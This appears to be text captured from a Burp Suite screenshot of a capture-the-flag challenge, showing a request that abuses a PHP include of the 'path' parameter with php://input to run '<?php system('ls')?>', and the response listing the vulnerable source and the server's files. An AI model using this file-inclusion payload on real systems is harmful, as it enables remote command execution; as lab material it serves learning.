 Send Cancel < | ▼ > | ▼ Target: http://eef43455d86c482eb0d3952d923bb9027b09d85d81b14ea6.changame.ichunqiu.com ?
Request
Raw Params Headers Hex XML
GET /?path=php://input HTTP/1.1
Host: eef43455d86c482eb0d3952d923bb9027b09d85d81b14ea6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=c42823ce4ac619b68563848f2ac96fab77c81477;
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578661850; __jsluid_h=b94143654801b06058d67b5eaeaeb832
Connection: close
Content-Length: 20
<?php system('ls')?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 13:19:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: bdde1e9,-
X-Cache: bypass
Content-Length: 804
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(isset(</span><span style="color: #0000BB">$_REQUEST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code>dle345aae.php
index.php
phpinfo.php